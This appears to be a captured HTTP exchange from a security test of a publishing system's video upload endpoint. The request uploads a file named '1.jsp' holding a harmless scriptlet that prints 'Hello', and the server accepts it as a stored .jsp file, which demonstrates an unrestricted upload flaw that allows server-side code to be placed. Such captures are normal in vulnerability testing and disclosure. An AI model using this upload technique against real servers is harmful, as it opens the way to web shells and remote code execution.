 1 POST /publishing/publishing/material/file/video HTTP/1.1
2 Host ? : 10.30.100.144
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarys7AsdKmiEBicMGLb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Content-Length auto : 1970
7
8 ------WebKitFormBoundarys7AsdKmiEBicMGLb
9 Content-Disposition: form-data; name="Filedata"; filename="1.jsp"
10
11 <% out.println("Hello"); %>
12 ------WebKitFormBoundarys7AsdKmiEBicMGLb--
13
1 HTTP/1.1 200 OK
远端地址:10.30.100.144:443; 响应
时间:32ms; 总耗时:278ms; URL:ht
tps://10.30.100.144/publishi...
2 Server: nginx
3 Date: Wed, 20 Nov 2024 05:17:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: JSESSIONID=660421DFD990B012919FAE6512A60456;
Path=/publishing; HttpOnly
7 Content-Length: 110
8
9 {
10 "data": { "id": 13, "path": "VIDEO/241120131714121215.
jsp" },
11 "errMsg": "success!",
12 "success": true
13 }
14